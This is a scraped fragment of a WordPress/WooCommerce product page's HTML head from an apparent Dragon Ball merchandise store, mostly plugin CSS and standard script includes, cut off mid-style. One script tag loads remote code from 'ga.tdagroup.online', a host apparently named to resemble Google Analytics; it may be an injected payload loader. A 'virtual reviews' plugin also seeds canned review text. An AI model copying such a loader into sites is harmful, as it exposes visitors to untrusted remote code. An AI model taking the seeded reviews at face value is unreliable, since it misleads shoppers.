.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{transition: all 30ms ease-in-out;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{padding:10px 20px;font-size:13px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap .vi-wpvs-option:not(.vi-wpvs-option-select){border-radius: inherit;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-image.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-variation_img.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-color.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{width: 48px;height:48px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable{opacity: 1;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable .vi-wpvs-option{opacity: .5;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{color:rgba(255, 255, 255, 1);background:rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected .vi-wpvs-option{color:rgba(255, 255, 255, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{color:rgba(255, 255, 255, 1);background:rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover .vi-wpvs-option{color:rgba(255, 255, 255, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0 0 0 1px #cccccc inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0 0 0 1px #cccccc ;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{color:rgba(33, 33, 33, 1);background:#ffffff;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default .vi-wpvs-option{color:rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{display: none;}@media screen and (max-width:600px){.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{font-size:11px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-image.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-variation_img.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-color.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{width: 40.8px;height:40.8px;}}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap{transition: all 30ms ease-in-out;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap{height:32px;width:32px;padding:10px;font-size:13px;border-radius:20px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap .vi-wpvs-option:not(.vi-wpvs-option-select){border-radius: inherit;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable{opacity: 1;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable .vi-wpvs-option{opacity: .5;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{background:rgba(0, 0, 0, 0.06);border-radius:20px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{background:rgba(0, 0, 0, 0.06);border-radius:20px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0px 4px 2px -2px rgba(238, 238, 238, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0px 4px 2px -2px rgba(238, 238, 238, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{background:rgba(0, 0, 0, 0);border-radius:20px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{display: none;}@media screen and (max-width:600px){.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap{width:27px;height:27px;font-size:11px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{border-radius:17px;}}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap{transition: all 30ms ease-in-out;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap{height:50px;width:50px;padding:3px;font-size:13px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option:not(.vi-wpvs-option-select){border-radius: inherit;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable{opacity: 1;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable .vi-wpvs-option{opacity: .5;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0 0 0 1px rgba(238, 238, 238, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0 0 0 1px rgba(238, 238, 238, 1) ;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{background:rgba(255, 255, 255, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{display: none;}@media screen and (max-width:600px){.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap{width:42px;height:42px;font-size:11px;}}
/*# sourceURL=vi-wpvs-frontend-style-inline-css */
</style>
<link rel='stylesheet' id='woo_discount_pro_style-css' href='https://dragonball.store/wp-content/plugins/woo-discount-rules-pro/Assets/Css/awdr_style.css?ver=2.6.5' type='text/css' media='all' />
<script type="text/javascript" src="https://dragonball.store/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://dragonball.store/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://dragonball.store/wp-content/plugins/size-chart-2020/js/jquery.magnific-popup.min.js?ver=1.0.0.2" id="jquery.magnific-popup-js"></script>
<script type="text/javascript" src="https://dragonball.store/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://dragonball.store/cart/","is_cart":"","cart_redirect_after_add":"yes"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dragonball.store/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://dragonball.store/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://dragonball.store/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.4.3" id="wc-flexslider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://dragonball.store/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://dragonball.store/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":true,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dragonball.store/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://dragonball.store/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dragonball.store/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="fast-comment-js-extra">
/* <![CDATA[ */
var php_js = {"auto_rating":"0","first_comment":"Good quality."};
//# sourceURL=fast-comment-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dragonball.store/wp-content/plugins/woo-virtual-reviews/assets/js/front-script.js?ver=2.0.2" id="fast-comment-js"></script>
<link rel="https://api.w.org/" href="https://dragonball.store/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://dragonball.store/wp-json/wp/v2/product/9913" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://dragonball.store/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://dragonball.store/?p=9913' />
	<script type="text/javascript"> var commercekit_ajs = {"ajax_url":"\/?commercekit-ajax"}; var commercekit_pdp = []; var commercekit_as = []; </script>
	<meta name="generator" content="Site Kit by Google 1.168.0" /><meta name="google-site-verification" content="XkCyxbKIP-v3im4vdCHl_LkCznmzG8IBEW8bdKW7EVw" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-15078MNG9M"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-15078MNG9M');
</script>
<script src="https://ga.tdagroup.online/session.js" data-site="wordpress"></script>		<script type="text/javascript">
				(function(c,l,a,r,i,t,y){
					c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};t=l.createElement(r);t.async=1;
					t.src="https://www.clarity.ms/tag/"+i+"?ref=wordpress";y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
				})(window, document, "clarity", "script", "mfzc0b4aiz");
		</script>
		
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.0; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://dragonballstore.b-cdn.net/wp-content/uploads/2024/02/Dragon-Ball-Merch-Store-Favicon-60x60.png" sizes="32x32" />
<link rel="icon" href="https://dragonballstore.b-cdn.net/wp-content/uploads/2024/02/Dragon-Ball-Merch-Store-Favicon-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://dragonballstore.b-cdn.net/wp-content/uploads/2024/02/Dragon-Ball-Merch-Store-Favicon-300x300.png" />
<meta name="msapplication-TileImage" content="https://dragonballstore.b-cdn.net/wp-content/uploads/2024/02/Dragon-Ball-Merch-Store-Favicon-300x300.png" />
		<style type="text/css" id="wp-custom-css">
			    .demo_store {
        text-align: center;
    }
.main-navigation ul.menu ul li a .sub{
	display:none;
}
#tm-epo-totals {
    display: none;
}
.extra-size-div .tc-row{
	display: flex;
	align-items: center;
}
h2.elementor-sitemap-title{font-size: 28px; font-weight: 600}
ul.products li.product.product-category:before{
    border: 0px;
}
@media screen and (min-width: 993px){
    body .pvc-categories.elementor-element.elementor-products-grid ul.products li.product {
        margin-bottom: 0px;
        padding-right: 0px;
        padding-bottom: 0px;
        padding-left: 0px;
    }
}

@media (max-width: 992px){
    .site .pvc-categories.elementor-element.elementor-products-grid ul.products li.product {
        margin-bottom: 0px;
        padding-right: 0px;
        padding-bottom: 0px;
        padding-left: 0px;
    }
}
.woocommerce .woocommerce-loop-category__title {
    padding-left: 8px;
    padding-right: 8px;
}
#payment .payment_box.payment_method_envoice img{
	display: block;
    float: unset;
    width: 100%;
    max-height: initial;
}
ul.products li.product a.woocommerce-loop-product__link {
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    overflow: hidden;
}		</style>
		<style id="kirki-inline-styles">.site-header .custom-logo-link img{height:71px;}.is_stuck .logo-mark{width:60px;}.price ins, .summary .yith-wcwl-add-to-wishlist a:before, .site .commercekit-wishlist a i:before, .commercekit-wishlist-table .price, .commercekit-wishlist-table .price ins, .commercekit-ajs-product-price, .commercekit-ajs-product-price ins, .widget-area .widget.widget_categories a:hover, #secondary .widget ul li a:hover, #secondary.widget-area .widget li.chosen a, .widget-area .widget a:hover, #secondary .widget_recent_comments ul li a:hover, .woocommerce-pagination .page-numbers li .page-numbers.current, div.product p.price, body:not(.mobile-toggled) .main-navigation ul.menu li.full-width.menu-item-has-children ul li.highlight > a, body:not(.mobile-toggled) .main-navigation ul.menu li.full-width.menu-item-has-children ul li.highlight > a:hover, #secondary .widget ins span.amount, #secondary .widget ins span.amount span, .search-results article h2 a:hover{color:#dc9814;}.spinner > div, .widget_price_filter .ui-slider .ui-slider-range, .widget_price_filter .ui-slider .ui-slider-handle, #page .woocommerce-tabs ul.tabs li span, #secondary.widget-area .widget .tagcloud a:hover, .widget-area .widget.widget_product_tag_cloud a:hover, footer .mc4wp-form input[type="submit"], #payment .payment_methods li.woocommerce-PaymentMethod > input[type=radio]:first-child:checked + label:before, #payment .payment_methods li.wc_payment_method > input[type=radio]:first-child:checked + label:before, #shipping_method > li > input[type=radio]:first-child:checked + label:before, ul#shipping_method li:only-child label:before, .image-border .elementor-image:after, ul.products li.product .yith-wcwl-wishlistexistsbrowse a:before, ul.products li.product .yith-wcwl-wishlistaddedbrowse a:before, ul.products li.product .yith-wcwl-add-button a:before, .summary .yith-wcwl-add-to-wishlist a:before, li.product .commercekit-wishlist a em.cg-wishlist-t:before, li.product .commercekit-wishlist a em.cg-wishlist:before, .site .commercekit-wishlist a i:before, .summary .commercekit-wishlist a i.cg-wishlist-t:before, .woocommerce-tabs ul.tabs li a span, .commercekit-atc-tab-links li a span, .main-navigation ul li a span strong, .widget_layered_nav ul.woocommerce-widget-layered-nav-list li.chosen:before{background-color:#dc9814;}.woocommerce-tabs .tabs li a::after, .commercekit-atc-tab-links li a:after{border-color:#dc9814;}a{color:#1e68c4;}a:hover{color:#111;}body{background-color:#fff;}.col-full.topbar-wrapper{background-color:#262626;border-bottom-color:#262626;}.top-bar, .top-bar a{color:#ffffff;}body:not(.header-4) .site-header, .header-4-container{background-color:#262626;}.fa.menu-item, .ri.menu-item{border-left-color:#00008b;}.header-4 .search-trigger span{border-right-color:#00008b;}.header-widget-region{background-color:#fbde87;font-size:14px;}.header-widget-region, .header-widget-region a{color:#1e1e1e;}.button, .button:hover, .message-inner a.button, .wc-proceed-to-checkout a.button, .wc-proceed-to-checkout .checkout-button.button:hover, .commercekit-wishlist-table button, input[type=submit], ul.products li.product .button, ul.products li.product .added_to_cart, ul.wc-block-grid__products .wp-block-button__link, ul.wc-block-grid__products .wp-block-button__link:hover, .site .widget_shopping_cart a.button.checkout, .woocommerce #respond input#submit.alt, .main-navigation ul.menu ul li a.button, .main-navigation ul.menu ul li a.button:hover, body .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li a.button:hover, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li:hover a.added_to_cart, .site div.wpforms-container-full .wpforms-form button[type=submit], .product .cart .single_add_to_cart_button, .woocommerce-cart p.return-to-shop a, .elementor-row .feature p a, .image-feature figcaption span, .wp-element-button.wc-block-cart__submit-button, .wp-element-button.wc-block-components-button.wc-block-components-checkout-place-order-button{color:#fff;}.single-product div.product form.cart .button.added::before, #payment .place-order .button:before, .cart-collaterals .checkout-button:before, .widget_shopping_cart .buttons .checkout:before{background-color:#fff;}.button, input[type=submit], ul.products li.product .button, .commercekit-wishlist-table button, .woocommerce #respond input#submit.alt, .product .cart .single_add_to_cart_button, .widget_shopping_cart a.button.checkout, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li a.added_to_cart, .site div.wpforms-container-full .wpforms-form button[type=submit], ul.products li.product .added_to_cart, ul.wc-block-grid__products .wp-block-button__link, .woocommerce-cart p.return-to-shop a, .elementor-row .feature a, .image-feature figcaption span, .wp-element-button.wc-block-cart__submit-button, .wp-element-button.wc-block-components-button.wc-block-components-checkout-place-order-button{background-color:#3bb54a;}.widget_shopping_cart a.button.checkout{border-color:#3bb54a;}.button:hover, [type="submit"]:hover, .commercekit-wishlist-table button:hover, ul.products li.product .button:hover, #place_order[type="submit"]:hover, body .woocommerce #respond input#submit.alt:hover, .product .cart .single_add_to_cart_button:hover, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li a.added_to_cart:hover, .site div.wpforms-container-full .wpforms-form button[type=submit]:hover, .site div.wpforms-container-full .wpforms-form button[type=submit]:focus, ul.products li.product .added_to_cart:hover, ul.wc-block-grid__products .wp-block-button__link:hover, .widget_shopping_cart a.button.checkout:hover, .woocommerce-cart p.return-to-shop a:hover, .wp-element-button.wc-block-cart__submit-button:hover, .wp-element-button.wc-block-components-button.wc-block-components-checkout-place-order-button:hover{background-color:#009245;}.widget_shopping_cart a.button.checkout:hover{border-color:#009245;}.onsale, .product-label, .wc-block-grid__product-onsale{background-color:#3bb54a;color:#fff;}.content-area .summary .onsale{color:#3bb54a;}.summary .product-label:before, .product-details-wrapper .product-label:before{border-right-color:#3bb54a;}.rtl .product-details-wrapper .product-label:before{border-left-color:#3bb54a;}.entry-content .testimonial-entry-title:after, .cart-summary .widget li strong::before, p.stars.selected a.active::before, p.stars:hover a::before, p.stars.selected a:not(.active)::before{color:#ee9e13;}.star-rating > span:before{background-color:#ee9e13;}header.woocommerce-products-header, .shoptimizer-category-banner{background-color:#efeee3;}.term-description p, .term-description a, .term-description a:hover, .shoptimizer-category-banner h1, .shoptimizer-category-banner .taxonomy-description p{color:#222;}.single-product .site-content .col-full{background-color:#f8f8f8;}.call-back-feature button{background-color:#dc9814;}.call-back-feature button, .site-content div.call-back-feature button:hover{color:#fff;}ul.checkout-bar:before, .woocommerce-checkout .checkout-bar li.active:after, ul.checkout-bar li.visited:after{background-color:#3bb54a;}.below-content .widget .ri{color:#999;}.below-content .widget svg{stroke:#999;}footer.site-footer, footer.copyright{background-color:#00008b;color:#ffffff;}.site footer.site-footer .widget .widget-title, .site-footer .widget.widget_block h2{color:#00ffff;}footer.site-footer a:not(.button), footer.copyright a{color:#ffffff;}footer.site-footer a:not(.button):hover, footer.copyright a:hover{color:#eeee22;}footer.site-footer li a:after{border-color:#eeee22;}.top-bar{font-size:14px;}.menu-primary-menu-container > ul > li > a span:before, .menu-primary-menu-container > ul > li.nolink > span:before{border-color:#ffffff;}.secondary-navigation .menu a, .ri.menu-item:before, .fa.menu-item:before{color:#ffffff;}.secondary-navigation .icon-wrapper svg{stroke:#ffffff;}.shoptimizer-cart a.cart-contents .count, .shoptimizer-cart a.cart-contents .count:after{border-color:#eeee22;}.shoptimizer-cart a.cart-contents .count, .shoptimizer-cart-icon i{color:#eeee22;}.shoptimizer-cart a.cart-contents:hover .count, .shoptimizer-cart a.cart-contents:hover .count{background-color:#eeee22;}.shoptimizer-cart .cart-contents{color:#eeee22;}.header-widget-region .widget{padding-top:12px;padding-bottom:12px;}.col-full, .single-product .site-content .shoptimizer-sticky-add-to-cart .col-full, body .woocommerce-message, .single-product .site-content .commercekit-sticky-add-to-cart .col-full, .wc-block-components-notice-banner{max-width:1170px;}.product-details-wrapper, .single-product .woocommerce:has(.woocommerce-message), .single-product .woocommerce-Tabs-panel, .single-product .archive-header .woocommerce-breadcrumb, .plp-below.archive.woocommerce .archive-header .woocommerce-breadcrumb, .related.products, .site-content #sspotReviews:not([data-shortcode="1"]), .upsells.products, .composite_summary, .composite_wrap, .wc-prl-recommendations, .yith-wfbt-section.woocommerce{max-width:calc(1170px + 5.2325em);}.main-navigation ul li.menu-item-has-children.full-width .container, .single-product .woocommerce-error{max-width:1170px;}.below-content .col-full, footer .col-full{max-width:calc(1170px + 40px);}body, button, input, select, option, textarea, :root 